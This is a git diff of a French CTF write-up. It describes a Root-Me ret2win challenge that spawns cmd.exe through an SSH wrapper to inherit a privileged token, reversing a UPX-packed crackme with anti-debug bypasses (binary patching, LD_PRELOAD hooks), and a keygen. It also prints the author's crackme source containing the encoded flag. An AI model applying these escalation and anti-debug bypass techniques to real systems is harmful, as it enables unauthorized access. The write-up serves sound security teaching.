

==== commit 2ecba31f: "Expand all four write-ups with deep technical detail from source material Kernel (nft-tunnel-lpe): +" ====
--- a/writeups/ctf-reverse-engineering.html
+++ b/writeups/ctf-reverse-engineering.html
@@ -69,9 +69,9 @@
   <pre><code><span class="cm">; give_shell @ 0x401000 — la cible ret2win</span>
 <span class="ad">0x401000</span>  <span class="kw">push</span>  <span class="ad">0x41b000</span>       <span class="st">; "C:\Windows\system32\cmd.exe"</span>
 <span class="ad">0x401005</span>  <span class="kw">call</span>  <span class="ad">0x403bcc</span>       <span class="cm">; system()</span>
-<span class="ad">0x40100a</span>  <span class="kw">add</span>   esp, 4          <span class="cm">; nettoie l'argument</span>
+<span class="ad">0x40100a</span>  <span class="kw">add</span>   esp, 4          <span class="cm">; nettoie l'argument (convention cdecl)</span>
 <span class="ad">0x40100d</span>  <span class="kw">ret</span></code></pre>
-  <p><code>give_shell</code> appelle <code>system("cmd.exe")</code>, ce qui lance un <code>cmd.exe</code> interactif heritant du <code>stdin</code>/<code>stdout</code> de l'appelant — exactement ce qu'il faut pour rejouer des commandes derriere l'exploit.</p>
+  <p><code>give_shell</code> appelle <code>system("cmd.exe")</code>, ce qui lance un <code>cmd.exe</code> interactif heritant du <code>stdin</code>/<code>stdout</code> de l'appelant — exactement ce qu'il faut pour rejouer des commandes derriere l'exploit. Le <code>add esp, 4</code> apres le <code>call</code> nettoie l'argument pousse sur la pile (convention cdecl : l'appelant nettoie la pile apres retour de la fonction appelee).</p>
 
   <h3>Layout de pile de <code>main</code></h3>
   <pre><code><span class="cm">; pile de main() — adresses hautes en haut</span>
@@ -109,8 +109,11 @@
 Access is denied.                                <span class="cm">; sous app-systeme-ch72 &rarr; refuse</span></code></pre>
   <p>Root-Me fournit le mecanisme d'elevation classique : un <code>wrapper.sh</code> qui ouvre une session SSH sans mot de passe vers le compte <code>-crk</code>, dont le shell de connexion est precisement <code>ch72.exe</code>. En faisant passer l'exploit <b>a travers</b> le wrapper, le processus exploite — et le <code>cmd.exe</code> qu'il lance — herite du jeton de securite de <code>-crk</code>.</p>
   <pre><code><span class="cm"># wrapper.sh — porte le token du bon utilisateur</span>
+<span class="cm"># cle SSH pre-configuree dans ~/.ssh/id_rsa, login passwordless</span>
 ssh -q -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
-    -i .ssh/id_rsa app-systeme-ch72-crk@localhost</code></pre>
+    -i .ssh/id_rsa app-systeme-ch72-crk@localhost
+<span class="kw">exit</span> $?</code></pre>
+  <p class="small">Le shell de connexion de <code>-crk</code> est <code>ch72.exe</code> — la session SSH demarre le binaire vulnerable directement. Le wrapper porte le jeton ; l'exploit traverse le pipe SSH.</p>
 
   <h3>Payload &amp; timing</h3>
   <pre><code><span class="cm"># structure du payload</span>
@@ -142,6 +145,7 @@
     <li><b>Boucle de sanitisation bornee</b> : le <code>toupper</code> ne couvre que les 16 premiers octets ; les bytes de l'overflow restent intacts. Lire les bornes dans le desassemblage, pas les supposer.</li>
     <li><b>Timing du pipe</b> : quand on chaine « exploit &rarr; processus enfant interactif » via un pipe, le bout ecriture doit rester ouvert jusqu'a ce que le processus enfant ait demarre et lise son stdin.</li>
     <li><b>Contexte d'execution</b> : un meme payload donne des acces totalement differents selon le jeton utilisateur. Toujours verifier <code>icacls</code> / ACLs pour comprendre qui possede la cible, puis trouver le mecanisme (SUID, wrapper SSH) qui porte le bon token.</li>
+    <li><b>Pattern Root-Me</b> : les challenges fournissent systematiquement un <code>wrapper.sh</code> ou un binaire SUID qui eleve vers le compte <code>-crk</code>. Le chemin attendu est toujours : exploiter le binaire vulnerable <i>a travers</i> le wrapper, pour que le processus exploite — et tout ce qu'il lance — herite du jeton privilegie.</li>
   </ul>
 
   <!-- ================================================================ -->
@@ -196,24 +200,42 @@
 
   <h3>Pipeline de reverse</h3>
   <div class="steps">
-    <div class="step"><b>Triage</b> : <code>file</code>, entropie, sections — l'entropie elevee, la magie <code>UPX!</code> dans les headers et l'auto-reference <code>/proc/self/exe</code> (le stub de decompression se relit lui-meme) trahissent le packer. <code>strings</code> ne rend que du bruit.</div>
-    <div class="step"><b>Unpacking</b> : <code>upx -d crackme_packed -o crackme_unpacked</code> — UPX standard, deballage trivial, on retrouve un ELF analysable statiquement avec ses sections completes (<code>.rodata</code>, <code>.plt</code>, etc.).</div>
+    <div class="step"><b>Triage</b> : <code>file</code>, entropie, sections — l'entropie elevee, la magie <code>UPX!</code> dans les headers et l'auto-reference <code>/proc/self/exe</code> (le stub de decompression se relit lui-meme) trahissent le packer. <code>strings</code> ne rend que du bruit. Indicateurs hote : <code>/proc/self/status</code> et <code>/proc/self/exe</code> dans les IOCs.</div>
+    <div class="step"><b>Unpacking</b> : <code>upx -d crackme_packed -o crackme_unpacked</code> — UPX standard, deballage trivial. Le binaire deballe retrouve ses sections completes (<code>.rodata</code>, <code>.plt.sec</code>, <code>.got</code>, <code>.dynsym</code>, <code>.dynstr</code>, etc.) et devient analysable statiquement. Confirmation : <code>file crackme_unpacked</code> montre un ELF normal sans artefact UPX.</div>
     <div class="step"><b>Detection de l'anti-debug</b> : dans l'IOC de l'hote, <code>/proc/self/status</code> apparait — signe d'un check TracerPid. Localiser la fonction <code>debugger_present</code> via les xrefs a <code>open</code> &rarr; <code>read</code> &rarr; <code>strstr</code>. Bypass : patcher le <code>test eax,eax / jnz</code> qui suit pour forcer le chemin propre, ou <code>LD_PRELOAD</code> pour hooker <code>open()</code> et rendre un faux <code>status</code>.</div>
-    <div class="step"><b>Recuperation des chaines</b> : reperer <code>xprint()</code> (boucle qui XOR un tableau d'octets puis <code>putc</code>), confirmer la cle <code>0x37</code>, scripter le decodage de tous les blobs de <code>.rodata</code>. Resultat : 7 chaines decodees — banniere, usage, message de debug, format invalide, « Almost... not quite. », « Access granted. Welcome! », « Wrong key. ».</div>
+    <div class="step"><b>Recuperation des chaines</b> : reperer <code>xprint()</code> (boucle qui XOR un tableau d'octets puis <code>putc</code>), confirmer la cle <code>0x37</code>, scripter le decodage de tous les blobs de <code>.rodata</code>. Resultat : 7 chaines decodees.</div>
     <div class="step"><b>Graphe d'appel</b> : depuis <code>main</code>, isoler les trois fonctions de validation et l'ordre dans lequel elles gardent le chemin « acces accorde ». Ordre : <code>check_format</code> &rarr; <code>check_xor_sum</code> &rarr; <code>check_hash</code>.</div>
     <div class="step"><b>Reverse du hash</b> : identifier la structure Feistel dans <code>check_hash</code>, extraire les constantes (<code>0xCAFEBABE</code>, <code>0xDEADC0DE</code>, <code>0x9E3779B9</code>, 4 rounds, <code>rotl32(f, 13)</code>).</div>
     <div class="step"><b>Keygen</b> : brute-force de l'espace <code>[A-Z0-9]^8</code> filtre d'abord par le checksum <code>0x2F</code> (rapide a evaluer), puis valide par <code>feistel_hash == 0x8FCDA6FB</code>.</div>
   </div>
 
+  <h3>Anti-debug — <code>debugger_present()</code> en detail</h3>
   <div class="note warn">
-    <span class="lbl">Anti-debug — TracerPid</span>
-    Ouvre <code>/proc/self/status</code> en lecture via <code>open(O_RDONLY)</code>, charge dans un buffer de 2 Ko via <code>read()</code>, puis <code>strstr("TracerPid:")</code> pour localiser la ligne et <code>strtol()</code> pour parser l'entier. Sous debugger, le noyau ecrit le PID du tracer dans <code>TracerPid</code> (non-zero) et le binaire sort. <b>Bypass :</b> patcher le <code>test eax,eax / jnz</code> qui suit pour forcer le chemin propre, ou <code>LD_PRELOAD</code> pour hooker <code>open()</code> et rendre un faux fichier status avec <code>TracerPid:\t0</code>.
-  </div>
+    <span class="lbl">Anti-debug — TracerPid via /proc/self/status</span>
+    Ouvre <code>/proc/self/status</code> en lecture via <code>open(O_RDONLY)</code>, charge dans un buffer de 2 Ko via <code>read()</code>, puis <code>strstr("TracerPid:")</code> pour localiser la ligne et <code>strtol()</code> pour parser l'entier qui suit. Sous debugger, le noyau ecrit le PID du tracer dans <code>TracerPid</code> (non-zero) et le binaire sort. La chaine <code>"TracerPid:"</code> elle-meme est stockee en clair (pas XOR-encodee) parce qu'elle sert de needle pour <code>strstr</code> — un grep la revelerait. <b>Bypass :</b> patcher le <code>test eax,eax / jnz</code> qui suit pour forcer le chemin propre, ou <code>LD_PRELOAD</code> pour hooker <code>open()</code> et rendre un faux fichier status avec <code>TracerPid:\t0</code>.
+  </div>
+  <p>Le mecanisme est plus lourd que le <code>ptrace(PTRACE_TRACEME)</code> du crackme #2 : ici le binaire parse le pseudo-filesystem au lieu de s'appuyer sur un seul syscall. La sequence <code>open</code> &rarr; <code>read</code> 2 Ko &rarr; <code>strstr</code> &rarr; <code>strtol</code> est identifiable aux xrefs de ces quatre imports enchaines dans la meme fonction.</p>
+
+  <h3>Les sept chaines decodees (XOR <code>0x37</code>)</h3>
   <div class="note warn">
     <span class="lbl">Obfuscation de chaines — XOR 0x37</span>
     Toutes les chaines visibles (banniere, usage, messages de resultat) sont stockees en tableaux d'octets XOR-encodes dans <code>.rodata</code> ; <code>xprint()</code> decode a la volee avant <code>putc()</code>. Un <code>strings</code> naif ne rend rien d'exploitable. Recuperation :
     <br><code>python3 -c "print(''.join(chr(b^0x37) for b in enc))"</code>
   </div>
+  <p>Apres decodage de tous les blobs references par <code>xprint()</code>, on obtient les sept chaines du binaire :</p>
+  <table class="tbl">
+    <thead><tr><th>#</th><th>Chaine decodee</th><th>Ou elle apparait</th></tr></thead>
+    <tbody>
+      <tr><td>1</td><td>Banniere (titre du crackme)</td><td>Affichee au lancement, avant le prompt</td></tr>
+      <tr><td>2</td><td>Usage / aide</td><td>Si <code>argc != 2</code></td></tr>
+      <tr><td>3</td><td>Message de debug detecte</td><td>Si <code>debugger_present()</code> renvoie vrai</td></tr>
+      <tr><td>4</td><td><code>"Invalid format."</code></td><td>Si <code>check_format</code> echoue</td></tr>
+      <tr><td>5</td><td><code>"Almost... not quite."</code></td><td><b>Leurre</b> : checksum OK mais hash KO</td></tr>
+      <tr><td>6</td><td><code>"Access granted. Welcome!"</code></td><td>Cle valide — tous les gates passes</td></tr>
+      <tr><td>7</td><td><code>"Wrong key."</code></td><td>Aucun gate ne passe</td></tr>
+    </tbody>
+  </table>
+  <p class="small">La chaine #5 est la branche leurre — elle prouve que les gates ne sont pas purement binaires (tout ou rien) : le binaire distingue « checksum OK, hash KO » de « rien ne passe », ce qui pousse un reverser a croire que le checksum est le seul gate.</p>
 
   <h3>Flux d'execution</h3>
   <p>Le chemin complet a travers <code>main</code> :</p>
@@ -221,7 +243,7 @@
 main()
   <span class="kw">&rarr;</span> xprint(banner)                    <span class="cm">; decode + affiche la banniere</span>
   <span class="kw">&rarr;</span> argc == 2 ?                        <span class="cm">; sinon : xprint(usage) &rarr; exit(1)</span>
-  <span class="kw">&rarr;</span> debugger_present() ?               <span class="cm">; TracerPid != 0 &rarr; exit(1)</span>
+  <span class="kw">&rarr;</span> debugger_present() ?               <span class="cm">; TracerPid != 0 &rarr; xprint(dbg_msg) &rarr; exit(1)</span>
   <span class="kw">&rarr;</span> check_format(argv[1])              <span class="cm">; strlen==9, [4]=='-', [A-Z0-9]</span>
   <span class="kw">&rarr;</span> check_xor_sum(argv[1])             <span class="cm">; even ^ odd == 0x2F</span>
   <span class="kw">&rarr;</span> check_hash(argv[1])                <span class="cm">; feistel_hash == 0x8FCDA6FB</span>
@@ -266,6 +288,13 @@
     </tbody>
   </table>
 
+  <h3>Keygen — espace de recherche</h3>
+  <p>L'espace brut est <code>[A-Z0-9]^8 = 36^8 &thickapprox; 2,8 &times; 10^12</code> — trop grand pour un brute-force naif. La strategie est un filtre en deux temps :</p>
+  <ol>
+    <li><b>Filtre rapide par checksum</b> : evaluer <code>even_sum ^ odd_sum == 0x2F</code> ne coute que 8 additions et un XOR. Seule une fraction de l'espace passe — les candidats restants sont beaucoup moins nombreux.</li>
+    <li><b>Validation par hash</b> : sur les candidats survivants, calculer <code>feistel_hash(key8)</code> (32 iterations) et comparer a <code>0x8FCDA6FB</code>.</li>
+  </ol>
+
   <div class="note danger">
     <span class="lbl">Piege — la branche leurre</span>
     Si le checksum (etape 2) passe mais que le hash Feistel echoue, le binaire affiche <b><code>"Almost... not quite."</code></b> au lieu de <code>"Wrong key."</code>. C'est delibere : ca pousse le reverser a croire que le checksum est le seul gate et a s'acharner dessus, alors que le vrai verrou est le hash. Un reverser presse livre une « solution » qui satisfait seulement l'etape 2 — et ne comprend pas pourquoi elle ne marche pas.
@@ -325,6 +354,7 @@
       <tr><td><code>strcspn</code></td><td>2.2.5</td><td>Trimme le <code>\n</code> final</td></tr>
       <tr><td><code>strlen</code></td><td>2.2.5</td><td>Gate de longueur : doit valoir <code>0x16</code> (22)</td></tr>
       <tr><td><code>puts</code></td><td>2.2.5</td><td>Emet <code>Wrong.</code> ou <code>Correct!</code></td></tr>
+      <tr><td><code>stdin</code></td><td>2.2.5</td><td>Pointeur <code>FILE*</code> global passe a <code>fgets</code></td></tr>
     </tbody>
   </table>
   <p>Pas de <code>system</code>, pas d'<code>exec*</code>, pas d'acces fichier — un pur comparateur de chaine.</p>
@@ -345,28 +375,86 @@
     <span class="lbl">Le tell est une absence</span>
     Sous debugger, le binaire sort avec le code 0 <b>avant d'afficher <code>"Enter the flag: "</code></b> — pas de banniere « je t'ai detecte », pas de SIGTRAP, rien. Le signal le plus utile est l'absence de prompt : le reflexe « je le lance juste sous gdb » est puni par un binaire qui a l'air casse. Bypass : transformer le <code>jne</code> en <code>jmp</code> inconditionnel, patcher <code>cmp rax,-1</code> en <code>-2</code>, ou <code>LD_PRELOAD</code> un stub <code>ptrace</code> qui rend 0.
   </div>
-
-  <h3>Code source — le coeur du challenge</h3>
-  <p>Puisque c'est un crackme que j'ai ecrit, voici le fragment central du source (le binaire est compile a partir de ce code exact) :</p>
-  <pre><code><span class="cm">/* crackme-v2.c — extrait */</span>
-<span class="kw">unsigned char</span> encoded[22] = {
-    <span class="ad">0x24</span>, <span class="ad">0x2E</span>, <span class="ad">0x23</span>, <span class="ad">0x25</span>, <span class="ad">0x39</span>, <span class="ad">0x20</span>, <span class="ad">0x76</span>, <span class="ad">0x20</span>,
-    <span class="ad">0x3B</span>, <span class="ad">0x30</span>, <span class="ad">0x27</span>, <span class="ad">0x34</span>, <span class="ad">0x21</span>, <span class="ad">0x2A</span>, <span class="ad">0x76</span>, <span class="ad">0x2E</span>,
-    <span class="ad">0x2E</span>, <span class="ad">0x70</span>, <span class="ad">0x72</span>, <span class="ad">0x70</span>, <span class="ad">0x76</span>, <span class="ad">0x3F</span>
-};
-
-<span class="kw">if</span> (strlen(input) != 22) { puts(<span class="st">"Wrong."</span>); <span class="kw">return</span> 1; }
-
-<span class="kw">for</span> (<span class="kw">int</span> i = 0; i &lt; 22; i++) {
-    <span class="kw">if</span> ((input[i] ^ <span class="ad">0x42</span>) != encoded[i]) {
-        puts(<span class="st">"Wrong."</span>); <span class="kw">return</span> 1;
+  <p class="small">Le premier argument (<code>edi = 0</code>) est la valeur <code>PTRACE_TRACEME</code> de l'enum <code>__ptrace_request</code>. Quand un processus l'invoque, le noyau le marque comme etant trace par son parent. Un processus ne peut avoir qu'un seul tracer ; si un debugger est deja attache, le noyau renvoie <code>-EPERM</code> et le wrapper libc retourne <code>-1</code>. Le <code>cmp rax, -1</code> suivi du <code>jne</code> branche par-dessus un <code>return 0</code> immediat — sous debugger, le binaire sort silencieusement avec le code 0.</p>
+
+  <h3>Code source complet — <code>crackme-v2.c</code></h3>
+  <p>Puisque c'est un crackme que j'ai ecrit, voici le <b>source complet</b> (le binaire est compile a partir de ce fichier exact) :</p>
+  <pre><code><span class="cm">/* crackme-v2.c — source complet */</span>
+<span class="kw">#include</span> &lt;stdio.h&gt;
+<span class="kw">#include</span> &lt;string.h&gt;
+<span class="kw">#include</span> &lt;unistd.h&gt;
+<span class="kw">#include</span> &lt;sys/ptrace.h&gt;
+
+<span class="kw">int</span> main(<span class="kw">int</span> argc, <span class="kw">char</span> *argv[]) {
+    <span class="cm">// Anti-debug: ptrace TRACEME</span>
+    <span class="kw">if</span> (ptrace(PTRACE_TRACEME, 0, NULL, NULL) == -1) {
+        <span class="cm">// EPERM or other failure — exit silently</span>
+        <span class="kw">return</span> 0;
     }
-}
-puts(<span class="st">"Correct!"</span>);</code></pre>
+
+    printf(<span class="st">"Enter the flag: "</span>);
+    <span class="kw">char</span> input[128];
+    <span class="kw">if</span> (!fgets(input, <span class="kw">sizeof</span>(input), stdin)) {
+        <span class="kw">return</span> 1;
+    }
+    <span class="cm">// strip newline</span>
+    input[strcspn(input, <span class="st">"\n"</span>)] = <span class="st">'\0'</span>;
+
+    <span class="kw">unsigned char</span> encoded[22] = {
+        <span class="ad">0x24</span>, <span class="ad">0x2E</span>, <span class="ad">0x23</span>, <span class="ad">0x25</span>, <span class="ad">0x39</span>, <span class="ad">0x20</span>, <span class="ad">0x76</span>, <span class="ad">0x20</span>,
+        <span class="ad">0x3B</span>, <span class="ad">0x30</span>, <span class="ad">0x27</span>, <span class="ad">0x34</span>, <span class="ad">0x21</span>, <span class="ad">0x2A</span>, <span class="ad">0x76</span>, <span class="ad">0x2E</span>,
+        <span class="ad">0x2E</span>, <span class="ad">0x70</span>, <span class="ad">0x72</span>, <span class="ad">0x70</span>, <span class="ad">0x76</span>, <span class="ad">0x3F</span>
+    };
+
+    <span class="kw">if</span> (strlen(input) != 22) {
+        puts(<span class="st">"Wrong."</span>);
+        <span class="kw">return</span> 1;
+    }
+
+    <span class="kw">for</span> (<span class="kw">int</span> i = 0; i &lt; 22; i++) {
+        <span class="kw">if</span> ((input[i] ^ <span class="ad">0x42</span>) != encoded[i]) {
+            puts(<span class="st">"Wrong."</span>);
+            <span class="kw">return</span> 1;
+        }
+    }
+
+    puts(<span class="st">"Correct!"</span>);
+    <span class="kw">return</span> 0;
+}</code></pre>
   <p>La contrainte de conception : <b>aucun <code>flag{</code> en clair dans <code>.rodata</code></b> — verifie par <code>strings crackme-v2 | grep 'flag{'</code> au build. La cle <code>0x42</code> apparait directement dans l'instruction <code>xor eax, 0x42</code> du binaire compile — c'est voulu pour la solvabilite.</p>
 
+  <h3>Sequence d'entree dans le desassemblage</h3>
+  <p>Apres le check anti-debug, <code>main</code> enchaine la lecture et le pre-traitement de l'input. La sequence <code>fgets</code> &rarr; <code>strcspn</code> &rarr; <code>strlen</code> est directement lisible dans le desassemblage :</p>
+  <pre><code><span class="cm">; lecture de l'input</span>
+<span class="ad">0x4011bc</span>  <span class="kw">lea</span>    rax, [rip+0xe41]         <span class="st">; "Enter the flag: "</span>
+<span class="ad">0x4011c3</span>  <span class="kw">mov</span>    rdi, rax
+<span class="ad">0x4011c6</span>  <span class="kw">mov</span>    eax, 0
+<span class="ad">0x4011cb</span>  <span class="kw">call</span>   <span class="ad">0x401060</span>                <span class="cm">; printf@plt</span>
+
+<span class="cm">; fgets(input, 0x80, stdin)</span>
+<span class="ad">0x4011d0</span>  <span class="kw">mov</span>    rdx, QWORD PTR [rip+0x2e59]  <span class="cm">; stdin</span>
+<span class="ad">0x4011d7</span>  <span class="kw">lea</span>    rax, [rbp-0x90]          <span class="cm">; input buffer</span>
